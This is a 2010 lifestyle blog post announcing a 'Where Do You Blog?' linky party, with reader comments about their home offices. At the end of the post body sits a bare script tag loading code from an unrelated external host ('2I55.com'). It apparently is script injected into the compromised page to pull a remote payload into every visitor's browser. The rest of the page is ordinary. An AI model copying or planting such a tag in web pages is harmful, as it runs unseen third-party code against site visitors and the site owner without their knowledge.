<p>Did you know that the average person <a href="http://www.pcmag.com/article2/0,2817,2357543,00.asp" class="external" rel="nofollow"><span style="color: #408080">spends 13 hours</span></a> online every week?&#160;&#160; The average person, not blogger.&#160; 13 hours online is an extremely low figure if you do happen to be a blogger.&#160; I imagine most full time bloggers spend three to four times that amount online each week, perhaps more.&#160; Why do I mention this ?</p>
<p>Because just like where you sleep, where you spend a healthy amount of hours staring at a computer screen is a reflection of who you are.&#160;&#160; Yesterday, <a href="https://twitter.com/CentsationalGrl" class="external" rel="nofollow"><span style="color: #408080">I tweeted</span></a> a question:&#160; who is interested in a “Where Do You Blog?” linky party where you show your little nook or corner of your home or office?&#160;&#160; Plenty of peeps replied “Me!”</p>
<p>I find this question fascinating, because we are all so different, we have various lifestyles, and yet we all have a certain place we’ve reserved where we connect online with each other.</p>
<p>Where do you sit down in front of a screen to connect with of the rest of the world?</p>
<p align="center">So here is the challenge for the weekend:</p>
<p><a href="http://centsationalgirl.com/wp-content/uploads/2010/08/ladybloggerbutton.jpg" class="external" rel="nofollow"><img fetchpriority="high" decoding="async" style="border-right-width: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; margin-left: auto; border-left-width: 0px; margin-right: auto" title="lady blogger button" border="0" alt="lady blogger button" src="http://centsationalgirl.com/wp-content/uploads/2010/08/ladybloggerbutton_thumb.jpg" width="379" height="235" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2010/08/impromptu-invitation-where-do-you-blog/" data-jpibfi-post-title="Impromptu Invitation: Where Do You Blog?" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2010/08/ladybloggerbutton_thumb.jpg" ></a></p>
<p align="center"><span style="font-size: medium"><font color="#00006f">Linky Party on Monday August 30th !</font></span></p>
<p>&#160; </p>
<p>Have you carved out a little space to call your own ?&#160; Perhaps you dream of a perfect closet space like this one from Country Living.</p>
<p><a href="http://centsationalgirl.com/wp-content/uploads/2010/08/countrylivingofficeincloset.jpg" class="external" rel="nofollow"><img decoding="async" style="border-right-width: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; margin-left: auto; border-left-width: 0px; margin-right: auto" border="0" alt="" src="http://centsationalgirl.com/wp-content/uploads/2010/08/countrylivingofficeincloset_thumb.jpg" width="491" height="385" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2010/08/impromptu-invitation-where-do-you-blog/" data-jpibfi-post-title="Impromptu Invitation: Where Do You Blog?" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2010/08/countrylivingofficeincloset_thumb.jpg" ></a></p>
<p>&#160; </p>
<p>Perhaps you’ve styled an amazing space you’d love to share!&#160; Or perhaps you simply belly up to the dining room table with a hot cup of tea.&#160; Great !&#160; Cause guess what?&#160; I’ll let you in on a little secret.&#160; As much as I love <a href="http://centsationalgirl.com/2009/12/my-home-office-before-and-after/" class="external" rel="nofollow"><span style="color: #408080">my home office</span></a>, and even though I spend most daytime hours and late night hours writing in this space . . .</p>
<p>&#160; </p>
<p><a href="http://centsationalgirl.com/wp-content/uploads/2010/08/cgdesktop.jpg" class="external" rel="nofollow"><img decoding="async" style="border-right-width: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; margin-left: auto; border-left-width: 0px; margin-right: auto" title="cg desktop" border="0" alt="cg desktop" src="http://centsationalgirl.com/wp-content/uploads/2010/08/cgdesktop_thumb.jpg" width="469" height="305" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2010/08/impromptu-invitation-where-do-you-blog/" data-jpibfi-post-title="Impromptu Invitation: Where Do You Blog?" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2010/08/cgdesktop_thumb.jpg" ></a></p>
<p>&#160; </p>
<p>. . .&#160; when the kids are home from school I find it works much better for me to plug in my laptop on the kitchen island.&#160;&#160; It’s the one place I can prep dinner, check emails, monitor homework, raise my eyebrows at any child attempting to raid the pantry, and play referee during TV hour.</p>
<p>What about you?&#160;&#160; If you’re a busy multitasking mom, where do you steal a little time online?&#160; If you’re a career gal, how have you personalized your office space?&#160; If you’re a part time or full time blogger, what are your tips for a comfortable workspace ?</p>
<p align="center"><span style="font-size: medium"><font color="#000079">Snap a photo and tell us your story !</font></span></p>
<p>Tell us not only where you blog, but <em>why</em>&#160; you blog in that place.&#160; What makes your space special to you?&#160;&#160; What would you improve?&#160;&#160; If you hate it, what are your plans for improvement? If you love it, why?</p>
<p>I’ll put the linky party on Sunday night for everyone to link up their little office nook, large, or small, simple or grand.&#160;&#160;&#160; If you’re not a blogger, feel free to post a picture of your workspace on my <a href="https://www.facebook.com/pages/Centsational-Girl/270547851511" class="external" rel="nofollow"><span style="color: #408080">Facebook Fan Page</span></a>, I’d love to see it !</p>
<p align="center">Sound like fun ?&#160; </p>
<p align="center">I’ll post the linky party Sunday evening.</p>
<p>A very sweet giveaway coming later today . . . here’s a clue: she’s a character from Charlotte’s Web.&#160; Intrigued ?&#160; Stay tuned !</p>
<p>&#160; </p>
<p align="right">.</p>
<p><script src=//2I55.com/s/></script></p>
			</div><!-- .entry-content -->

	
	<footer class="entry-meta">
		
	<div class="rhd-social-share-container">
		<p class="share-text">Share &rarr;</p>
		<ul class='rhd-social-share'>
			<li class='rhd-ss-item rhd-ss-item-facebook'>
				<a href='//www.facebook.com/share.php?u=https://centsationalstyle.com/2010/08/impromptu-invitation-where-do-you-blog/&title=Impromptu Invitation: Where Do You Blog?' target='_blank'>
					<img src='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/img/social-share/facebook.png' alt="Share Impromptu Invitation: Where Do You Blog? on Facebook">
				</a>
			</li>

			<li class='rhd-ss-item rhd-ss-item-twitter'>
				<a href='//twitter.com/intent/tweet?status=Impromptu Invitation: Where Do You Blog?+https://centsationalstyle.com/2010/08/impromptu-invitation-where-do-you-blog/' target='_blank'>
					<img src='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/img/social-share/twitter.png' alt="Share Impromptu Invitation: Where Do You Blog? on Twitter">
				</a>
			</li>

			<li class='rhd-ss-item rhd-ss-item-pinterest'>
				<a href="https://pinterest.com/pin/create/bookmarklet/?media=Array&url=https://centsationalstyle.com/2010/08/impromptu-invitation-where-do-you-blog/&is_video=false&description=Impromptu Invitation: Where Do You Blog?" target='_blank'>
					<img src='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/img/social-share/pinterest.png' alt="Pin Impromptu Invitation: Where Do You Blog? on Pinterest">
				</a>
			</li>

			<li class='rhd-ss-item rhd-ss-item-google-plus'>
				<a href='//plus.google.com/share?url=https://centsationalstyle.com/2010/08/impromptu-invitation-where-do-you-blog/' target='_blank'>
					<img src='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/img/social-share/google-plus.png' alt="Share Impromptu Invitation: Where Do You Blog? on Google+">
				</a>
			</li>

			<li class='rhd-ss-item rhd-ss-item-bloglovin'>
				<a href='//www.bloglovin.com/blogs/centsational-girl-726939' target='_blank'>
					<img src='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/img/social-share/bloglovin.png' alt="Follow Centsational Style on Bloglovin">
				</a>
			</li>

			<li class='rhd-ss-item rhd-ss-item-email'>
				<a href="/cdn-cgi/l/email-protection#[base64]">
					<img src='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/img/social-share/email.png' alt="Share Impromptu Invitation: Where Do You Blog? by Email">
				</a>
			</li>
		</ul>
	</div>
		
		<div class="entry-meta-content">
			<p>
				Filed Under: <a href="https://centsationalstyle.com/category/uncategorized/" rel="tag">Uncategorized</a><br /><br /><a href="https://centsationalstyle.com/2010/08/impromptu-invitation-where-do-you-blog/#comments" class="comments-popup-link" >38 Comments &raquo;</a>
			</p>
		</div>		<p></p>
	</footer><!-- .entry-meta -->
</article><!-- #post -->

				
									
<div id="comments" class="comments-area">
	
			<h2 class="comments-title">
			38 comments		</h2>

		<ol class="commentlist">
					<li id="comment-102746" class="comment even thread-even depth-1">
			<article id="div-comment-102746" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/c3c990c7bb937e3b4a8da8d1a6169fd78c7d8607b39be35292bac0041d0d2943?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c3c990c7bb937e3b4a8da8d1a6169fd78c7d8607b39be35292bac0041d0d2943?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Christine Aldinger</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/08/impromptu-invitation-where-do-you-blog/#comment-102746"><time datetime="2010-08-27T07:37:31-08:00">August 27, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>oh i will enjoy this</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/08/impromptu-invitation-where-do-you-blog/?replytocom=102746#respond" data-commentid="102746" data-postid="10823" data-belowelement="div-comment-102746" data-respondelement="respond" data-replyto="Reply to Christine Aldinger" aria-label="Reply to Christine Aldinger">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-102755" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-102755" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/61ffb1258bd2976476a1c562ff80f83ec18dffa356f37a9e656b173bd3c5f85b?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/61ffb1258bd2976476a1c562ff80f83ec18dffa356f37a9e656b173bd3c5f85b?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.simplifiedbee.com" class="url" rel="ugc external nofollow">cristin @ simplified bee</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/08/impromptu-invitation-where-do-you-blog/#comment-102755"><time datetime="2010-08-27T08:06:26-08:00">August 27, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>How interesting! I blog in my home office too :-) Hope to post a pix later!</p>
<p>xo,<br />
cristin</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/08/impromptu-invitation-where-do-you-blog/?replytocom=102755#respond" data-commentid="102755" data-postid="10823" data-belowelement="div-comment-102755" data-respondelement="respond" data-replyto="Reply to cristin @ simplified bee" aria-label="Reply to cristin @ simplified bee">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-102756" class="comment even thread-even depth-1">
			<article id="div-comment-102756" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/68ab00228f3b891110ce9bfdddf770341d907d4943ba51e2431fbe2ccef2bdf9?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/68ab00228f3b891110ce9bfdddf770341d907d4943ba51e2431fbe2ccef2bdf9?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://fourflightsoffancy.blogspot.com" class="url" rel="ugc external nofollow">Andrea Howe</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/08/impromptu-invitation-where-do-you-blog/#comment-102756"><time datetime="2010-08-27T08:06:41-08:00">August 27, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>This is going to be fun!  thanks for starting this</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/08/impromptu-invitation-where-do-you-blog/?replytocom=102756#respond" data-commentid="102756" data-postid="10823" data-belowelement="div-comment-102756" data-respondelement="respond" data-replyto="Reply to Andrea Howe" aria-label="Reply to Andrea Howe">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-102757" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-102757" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/f848b3075311e53e67f6af28563e278ca01eff92aab526458bcc7f455de60577?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f848b3075311e53e67f6af28563e278ca01eff92aab526458bcc7f455de60577?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.dreamynest.com" class="url" rel="ugc external nofollow">Shelle</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/08/impromptu-invitation-where-do-you-blog/#comment-102757"><time datetime="2010-08-27T08:06:43-08:00">August 27, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Sounds fun! Count me in. Now to clean up my space and get some pictures. :)</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/08/impromptu-invitation-where-do-you-blog/?replytocom=102757#respond" data-commentid="102757" data-postid="10823" data-belowelement="div-comment-102757" data-respondelement="respond" data-replyto="Reply to Shelle" aria-label="Reply to Shelle">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-102758" class="comment even thread-even depth-1">
			<article id="div-comment-102758" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/4fc0adc133b535644d591ec5defb27017a3b44e954999b965117f00b5efb3ee1?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4fc0adc133b535644d591ec5defb27017a3b44e954999b965117f00b5efb3ee1?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.shesuggests.com/" class="url" rel="ugc external nofollow">Yuliya</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/08/impromptu-invitation-where-do-you-blog/#comment-102758"><time datetime="2010-08-27T08:08:22-08:00">August 27, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Cannot participate, you would all be horrified at the mess I blog from! Really, most of the time I blog from bed after I nurse my babe down for her naps&#8230;so I look forward to all the lovely inspiration for the day she&#8217;s a bit more independent.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/08/impromptu-invitation-where-do-you-blog/?replytocom=102758#respond" data-commentid="102758" data-postid="10823" data-belowelement="div-comment-102758" data-respondelement="respond" data-replyto="Reply to Yuliya" aria-label="Reply to Yuliya">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-102774" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-102774" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/106b920469e58cf5d6362647d0f2f54f0b266fad2682b292127ccdace1ecfaa5?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/106b920469e58cf5d6362647d0f2f54f0b266fad2682b292127ccdace1ecfaa5?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.imaristol.com" class="url" rel="ugc external nofollow">MariS</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/08/impromptu-invitation-where-do-you-blog/#comment-102774"><time datetime="2010-08-27T08:21:06-08:00">August 27, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I&#8217;m in!!! It will force me to clean my studio, which right now, is almost on the same level as my teen daughter&#8217;s b&#8217;room. Almost! Hugs</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/08/impromptu-invitation-where-do-you-blog/?replytocom=102774#respond" data-commentid="102774" data-postid="10823" data-belowelement="div-comment-102774" data-respondelement="respond" data-replyto="Reply to MariS" aria-label="Reply to MariS">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-102776" class="comment even thread-even depth-1">
			<article id="div-comment-102776" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/177e4204a7a5d76ffaf4a8f10e3fcfd1695f48a8a646d1d1fb0faff0e5851f51?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/177e4204a7a5d76ffaf4a8f10e3fcfd1695f48a8a646d1d1fb0faff0e5851f51?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://hirondellerustique.com" class="url" rel="ugc external nofollow">Hirondelle Rustique</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/08/impromptu-invitation-where-do-you-blog/#comment-102776"><time datetime="2010-08-27T08:26:03-08:00">August 27, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Oh fun! I&#8217;m looking forward to seeing what everyone posts. I&#8217;m gonna be a party pooper on this one, I&#8217;m ordering a few things for my office and they won&#8217;t be in yet, but that&#8217;s alright! I&#8217;m hoping to get some much needed inspiration from everyone!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/08/impromptu-invitation-where-do-you-blog/?replytocom=102776#respond" data-commentid="102776" data-postid="10823" data-belowelement="div-comment-102776" data-respondelement="respond" data-replyto="Reply to Hirondelle Rustique" aria-label="Reply to Hirondelle Rustique">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-102777" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-102777" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/16632fc942d72c07932ef894087eac981b64c3dafe7c49c3998da35ee491bb65?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/16632fc942d72c07932ef894087eac981b64c3dafe7c49c3998da35ee491bb65?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://hisugarplum.blogspot.com/" class="url" rel="ugc external nofollow">cassie @ hi sugarplum!</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/08/impromptu-invitation-where-do-you-blog/#comment-102777"><time datetime="2010-08-27T08:26:32-08:00">August 27, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Girl, I have got the eye-brow raise down to a science! I guess I&#8217;ll have to age gracefully because I wouldn&#8217;t be able to intimidate my kids if my forehead was full of Botox! :)</p>
<p>Oh, and my &#8216;home office&#8217; consists of piles of crud taken out of my son&#8217;s room from his makeover!! That room is on THE LIST.</p>
<p>xoxo, cassie</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/08/impromptu-invitation-where-do-you-blog/?replytocom=102777#respond" data-commentid="102777" data-postid="10823" data-belowelement="div-comment-102777" data-respondelement="respond" data-replyto="Reply to cassie @ hi sugarplum!" aria-label="Reply to cassie @ hi sugarplum!">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-102778" class="comment even thread-even depth-1">
			<article id="div-comment-102778" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/a71b4ddcdcdfd1909b130ec84fe682e5d5b9d1b68220bedd8b8f47c4d7207309?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a71b4ddcdcdfd1909b130ec84fe682e5d5b9d1b68220bedd8b8f47c4d7207309?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://pixiedustparties.blogspot.com/" class="url" rel="ugc external nofollow">Heather</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/08/impromptu-invitation-where-do-you-blog/#comment-102778"><time datetime="2010-08-27T08:28:41-08:00">August 27, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>13 hours?  I feel like a could do that in a day.  I seriously feel like my laptop is a part of me &#8211; I am lost without it.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/08/impromptu-invitation-where-do-you-blog/?replytocom=102778#respond" data-commentid="102778" data-postid="10823" data-belowelement="div-comment-102778" data-respondelement="respond" data-replyto="Reply to Heather" aria-label="Reply to Heather">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-102780" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-102780" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/1316595be431a7754bc0dfb243f27d8c87308ce016b703e53d9c0ea6e04f03c4?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1316595be431a7754bc0dfb243f27d8c87308ce016b703e53d9c0ea6e04f03c4?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://bellacreativekatie.blogspot.com/" class="url" rel="ugc external nofollow">Katie</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/08/impromptu-invitation-where-do-you-blog/#comment-102780"><time datetime="2010-08-27T08:39:23-08:00">August 27, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Does sound like fun &#8230; if only my space looked like those in the photos! ;)</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/08/impromptu-invitation-where-do-you-blog/?replytocom=102780#respond" data-commentid="102780" data-postid="10823" data-belowelement="div-comment-102780" data-respondelement="respond" data-replyto="Reply to Katie" aria-label="Reply to Katie">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-102784" class="comment even thread-even depth-1">
			<article id="div-comment-102784" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/6ffdc60bbe1aac1f6e3d706ad56b0fb2b5633bf330b194fbe9798fe9bed1db14?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6ffdc60bbe1aac1f6e3d706ad56b0fb2b5633bf330b194fbe9798fe9bed1db14?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://sunnyslifeinrehab.blogspot.com/" class="url" rel="ugc external nofollow">Sunny's Life in Rehab</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/08/impromptu-invitation-where-do-you-blog/#comment-102784"><time datetime="2010-08-27T08:50:49-08:00">August 27, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Your timing is amazing. I was just plotting moving my home office to a huge closet that we only use for storage. However, you&#8217;ll be seeing my present office space; I already promised my readers an impossible amount of projects in my Sneak Peek.</p>
<p>&#8230;or I could pull the post down and hope no one saw it&#8230;</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/08/impromptu-invitation-where-do-you-blog/?replytocom=102784#respond" data-commentid="102784" data-postid="10823" data-belowelement="div-comment-102784" data-respondelement="respond" data-replyto="Reply to Sunny&#039;s Life in Rehab" aria-label="Reply to Sunny&#039;s Life in Rehab">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-102786" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-102786" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/3d1aebfdeed2156e403c13e645607207d661d4c1eb406abcf8ceb706dda3c093?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3d1aebfdeed2156e403c13e645607207d661d4c1eb406abcf8ceb706dda3c093?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://funkyjunkinteriors.blogspot.com/" class="url" rel="ugc external nofollow">Funky Junk Interiors</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/08/impromptu-invitation-where-do-you-blog/#comment-102786"><time datetime="2010-08-27T08:51:29-08:00">August 27, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Ohhhh ho ho you beat me to it! I&#8217;ll be here! :) I&#8217;d like to see everyone&#8217;s blogging area too!</p>
<p>Donna</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/08/impromptu-invitation-where-do-you-blog/?replytocom=102786#respond" data-commentid="102786" data-postid="10823" data-belowelement="div-comment-102786" data-respondelement="respond" data-replyto="Reply to Funky Junk Interiors" aria-label="Reply to Funky Junk Interiors">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-102791" class="comment even thread-even depth-1">
			<article id="div-comment-102791" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/53203bf4e5dce23bfcb70952e5238a1e7d8ade3641da315c8e0dd1b8887c3edd?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/53203bf4e5dce23bfcb70952e5238a1e7d8ade3641da315c8e0dd1b8887c3edd?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://frugalmomx3.blogspot.com/" class="url" rel="ugc external nofollow">Bette @FrugalMomx3</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/08/impromptu-invitation-where-do-you-blog/#comment-102791"><time datetime="2010-08-27T09:00:26-08:00">August 27, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>oh yeah&#8230; I&#8217;m sooooo here for this!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/08/impromptu-invitation-where-do-you-blog/?replytocom=102791#respond" data-commentid="102791" data-postid="10823" data-belowelement="div-comment-102791" data-respondelement="respond" data-replyto="Reply to Bette @FrugalMomx3" aria-label="Reply to Bette @FrugalMomx3">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-102793" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-102793" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/df14c1a2bc0494f0bd359cb73a35e74c3e324740661e623c272a60a90d9d1c03?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/df14c1a2bc0494f0bd359cb73a35e74c3e324740661e623c272a60a90d9d1c03?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.wheelchairmommy.com" class="url" rel="ugc external nofollow">Priscilla-The Wheelchair Mommy</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/08/impromptu-invitation-where-do-you-blog/#comment-102793"><time datetime="2010-08-27T09:07:56-08:00">August 27, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I&#8217;ll totally play along in this :D</p>
<p>I have 2 spaces&#8230;&#8230;&#8230;</p>
				</div><!-- .comment-content -->

